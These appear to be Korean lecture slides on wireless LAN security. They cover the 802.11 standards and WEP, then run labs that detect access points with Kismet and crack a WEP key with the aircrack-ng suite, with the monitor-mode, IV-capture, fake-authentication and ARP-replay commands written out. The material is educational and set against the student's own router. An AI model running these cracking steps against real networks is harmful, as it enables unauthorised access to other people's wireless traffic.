Slide 1
Chapter 10 무선 랜 보안

Slide 2
01 무선 랜
02 무선 랜 보안

Slide 3
무선 랜을 이해한다.
무선 랜에 해킹 공격을 실행할 수 있다.
무선 랜에 대한 보안 대책을 이해한다.

Slide 4


1. 무선 랜
1.1 무선 랜에 대한 이해
무선 랜
Page <number>

Slide 5
1. 무선 랜
1.1 무선 랜에 대한 이해
IEEE 802.11
  IEEE 802 : 컴퓨터 통신망의 표준화를 추진하고 있는 IEEE 802 위원회가 개발한
  LAN 접속방법 및 프로토콜 국제 표준을 지칭
  11 : 무선 랜과 관련한 표준 위원회를 나타냄.
  무선 랜에 관해서는 MAC 프로토콜 하나를 여러 물리 계층 규격(Specifications)
  이 공유하는 것으로 표준화가 진행되고 있음.
IEEE 802.11b
  802.11 규격을 기반으로 발전된 기술
  최고 전송 속도는 11Mbps지만, 실제로는 CSMA/CA 기술의 구현 과정에서
  6~7Mbps 정도의 효율을 나타냄.
  실질적인 무선 랜의 시작이라고 말할 수 있음.
Page <number>

Slide 6
1. 무선 랜
1.1 무선 랜에 대한 이해
IEEE 802.11a
  5GHz 대역의 전파를 사용하는 규격
  OFDM 기술을 사용해 전송 속도를 최고 54Mbps까지 지원
  5GHz는 2.4GHz 대역에 비해 다른 통신 기기와의 간섭이 적고, 더 넓은 전파 대
  역을 사용할 수 있다는 장점과 신호의 특성상 장애물이나 도심 건물 등 주변 환
  경의 영향을 쉽게 받는 단점이 있음.
  802.11g 규격이 등장하면서 현재는 널리 쓰이지 않음.
IEEE 802.11g
  802.11a 규격과 전송 속도가 같고 2.4GHz 대역 전파를 사용한다는 점만 다름.
  802.11b 규격과 쉽게 호환되어 널리 쓰이고 있음.
Page <number>

Slide 7
1. 무선 랜
1.1 무선 랜에 대한 이해
IEEE 802.11i
  WEP(Wired Equivalent Privacy) 알고리즘 기반의 보안 대책이 취약하다는 것이
  공개되면서 개발된 전송 규격
  무선 랜 사용자를 보호하기 위해서 사용자 인증 방식, 키 교환 방식 및 향상된
  무선 구간 암호 알고리즘을 정의
IEEE 802.11n
  2.4GHz 대역과 5GHz 대역을 사용하며 최고 속도 300Mbps까지 지원
  우리나라의 경우 기술 규격 내 주파수 점유 대역폭의 문제(두 개의 채널 점유)
  때문에 135~144Mbps로 속도가 제한되었으나, 2007년 10월 17일 전파 연구소
  의 기술기준고시로 300Mbps까지 사용할 수 있게 됨.
Page <number>

Slide 8
1. 무선 랜
1.1 무선 랜에 대한 이해
IEEE 802.11ac
  1.3Gbps의 속도를 제공
  가정 내에서 HD급 영상을 여러 사용자에게 동시에 전송하는 것과 같은 새로운
  기능을 포함하고 있음.
IEEE 802.11ad
  와이기그(WiGig)라고도 불림.
  고속의 데이터 전송을 하기 위한 표준으로, 전송 속도는 약 7Gbps
  단거리에서만 사용 가능
Page <number>

Slide 9

1. 무선 랜
1.1 무선 랜에 대한 이해
무선 랜 이용과 통신 범위
  무선 랜은 기본적으로 Ethernet Like 개념으로, 보통 내부 네트워크의 확장으로
  이용
  무선 랜을 사용하려면 내부의 유선 네트워크에 AP(Access Point) 장비를 설치
  해야 함.
Page <number>

Slide 10


1. 무선 랜
1.1 무선 랜에 대한 이해
무선 랜 이용과 통신 범위
  지향성 안테나는 목표 방향을 지정해서 해당 방향으로만 전파를 탐지하기 때문
  에 통신 거리가 더 길어짐(보통 쟁반이나 접시 등의 모양을 하고 있음).
Page <number>

Slide 11

1. 무선 랜
1.2 무선 랜 접속
무선 랜 접속
  사용 가능한 무선 랜을 확인한 뒤 원하는 무선 랜을
  선택하여 접속
  윈도우에서 간단하게 검색할 수 있는 무선 랜 AP는
  SSID(Service Set Identifier)를 브로드캐스팅하고 있
  기 때문
  최근에는 보안 문제 때문에 단순 검색으로 AP가 발
  견되지 않는 경우가 많음.
Page <number>

Slide 12

1. 무선 랜
1.2 무선 랜 접속
무선 랜 접속
  구글에서 구글 맵과 함께 제공하는 Wigle(위글)과 같은 서비스를 이용하면, AP
  를 지도에 체크할 수도 있음.
Page <number>

Slide 13


1. 무선 랜
실습 10-1 무선 랜 탐지하기
무선 랜 인터페이스 확인하기
  ifconfig
Page <number>

Slide 14

1. 무선 랜
실습 10-1 무선 랜 탐지하기
Kismet 실행하기
Page <number>

Slide 15

1. 무선 랜
실습 10-1 무선 랜 탐지하기
Kismet 서버 실행하기
  Kismet 서버를 실행시키려면 <Yes>를 누르고, 실행 옵션은 변경 사항 없이
  <Start>를 누름.
Page <number>

Slide 16

1. 무선 랜
실습 10-1 무선 랜 탐지하기
인터페이스 설정하기
  이어진 화면에서 <Yes>를 선택하여 인터페이스 입력 후 <Add>를 누름.
  설정을 마친 뒤 <Close Console Window> 클릭
Page <number>

Slide 17

1. 무선 랜
실습 10-1 무선 랜 탐지하기
Kismet 동작 확인하기
  Kismet을 이용해 무선 랜 AP와 해당 AP를 사용하는 무선 랜 클라이언트 정보
  를 확인
Page <number>

Slide 18
1. 무선 랜
1.3 WEP
WEP(Wired Equivalent Privacy)
  무선 랜 통신을 암호화하기 위해 802.11b 프로토콜에서부터 적용
  1987년에 만들어진 RC 4(Ron’s Code 4) 암호화 알고리즘이 기본
  64비트와 128비트 사용(64비트는 40비트, 128비트는 104비트의 RC 4 키 사용)
  암호화 과정에서 암호화키와 함께 24비트의 IV(Initial Vector)를 사용
Page <number>

Slide 19

1. 무선 랜
1.3 WEP
WEP(Wired Equivalent Privacy)
Page <number>

Slide 20



1. 무선 랜
실습 10-2 WEP 키 크랙하기
실습환경 구성하기
  무선 랜 공유기에서 WEP 키 설정 및 접속
Page <number>

Slide 21

1. 무선 랜
실습 10-2 WEP 키 크랙하기
모니터링 모드 설정하기
  ifconfig : 인터페이스를 일시적으로 다운
  airmon-ng : 해당 인터페이스를 다시 모니터링 모드로 활성화
  ifconfig wlan0 down
  airmon-ng start wlan0
Page <number>

Slide 22

1. 무선 랜
실습 10-2 WEP 키 크랙하기
모니터링 모드 설정하기
  충돌이 있을 경우 관련 프로세스를 죽이고 다시 모니터 모드를 시도
  airmon-ng check kill
  airmon-ng start wlan0
Page <number>

Slide 23

1. 무선 랜
실습 10-2 WEP 키 크랙하기
모니터링 모드 설정하기
  모니터 모드로 설정된 상태 확인
  iwconfig
Page <number>

Slide 24

1. 무선 랜
실습 10-2 WEP 키 크랙하기
공격 대상 AP 설정하기
  airodump-ng를 사용하여, 공격 대상 AP를 확인
  airodump-ng wlan0mon
Page <number>

Slide 25

1. 무선 랜
실습 10-2 WEP 키 크랙하기
IV 수집하기
  airodump-ng를 사용하여 IV 수집
  airodump-ng --ivs –c 1 –w WEP_DUMP -- bssid 90:9F:33:DA:72:16 wlan0mon
  --ivs : 무선 랜 패킷 스니핑 시 암호화 크랙에 필요한I V만 수집
  - 1 : 통신 채널은 1만 스니핑
  -w WEP_DUMP : WEP 키에 관한 내용을 WEP_DUMP.ivs 파일에 저장
  --bssid 90:9F:33:DA:72:16 : AP의 MAC 주소가 90:9F:33:DA:72:16인 패킷 저장
  wlan0mon : 무선 랜 인터페이스를 wlan0mon으로 지정
Page <number>

Slide 26

1. 무선 랜
실습 10-2 WEP 키 크랙하기
WEP 키 크랙하기
  aircrack-ng를 실행하여 ‘-b’ 옵션으로 AP의 MAC 주소를 지정하고 WEP 키 크
  랙을 시도
  aircrack-ng -b 90:9F:33:DA:72:16 WEB_DUMP- 01.ivs
Page <number>

Slide 27

1. 무선 랜
실습 10-2 WEP 키 크랙하기
강제적인 패킷 생성하기
  공격자는 AP와 aireplay를 이용하여 거짓 인증을 수행
  aireplay-ng -1 0 -a 90:9F:33:DA:72:16 -h 58:94:6B:D0:F7:3C wlan0mon
  -1 : aireplay을 이용하여 거짓 인증Fake Authentication을 수행
  0 : 패킷의 개수
  -a 90:9F:33:DA:72:16 : AP의 MAC 주소를 지정
  -h F8:1A:67:0F:FD:54 : 공격자의 MAC 주소를 지정
  wlan0mon : 무선 랜 인터페이스를 wlan0mon으로 지정
Page <number>

Slide 28

1. 무선 랜
실습 10-2 WEP 키 크랙하기
강제적인 패킷 생성하기
  개방 인증(Open-System Authentication) 상태에서 ARP 같은 단순한 형태의 패
  킷 송수신 가능
  aireplay-ng에서 ‘-3’ 옵션을 이용해 ARP request와 replay를 지속적으로 보내
  면 AP와 클라이언트 간의 데이터 통신이 충분하지 않은 경우에도 IV를 쉽게 모
  을 수 있음.
  aireplay-ng -3 -b 90:9F:33:DA:72:16 -h 58:94:6B:D0:F7:3C wlan0mon
Page <number>

Slide 29
